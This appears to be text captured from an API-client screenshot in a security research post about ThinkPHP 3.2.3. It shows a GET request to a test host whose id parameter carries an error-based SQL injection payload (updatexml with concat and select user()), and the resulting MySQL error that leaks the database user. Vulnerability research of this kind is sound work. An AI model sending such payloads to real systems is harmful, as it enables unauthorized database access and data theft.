 http://test_thinkphp_3.2.:
+
No environment
GET
http://test_thinkphp_3.2.3.test/index.php/Home/Index/whereSqlTest3?id=%3D1 and updatexml(1,concat(0x7e,(select user())),0)
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate
Type
No Auth
Body
Cookies
Headers (11)
Tests
Status: 404 Not Found
Time: 1051
Pretty
Raw
Preview
:(
1105:XPATH syntax error: '~root@localhost' [ SQL语句 ] : SELECT * FROM `test` WHERE
`id` =1 and updatexml(1,concat(0x7e,(select user())),0)
先知社区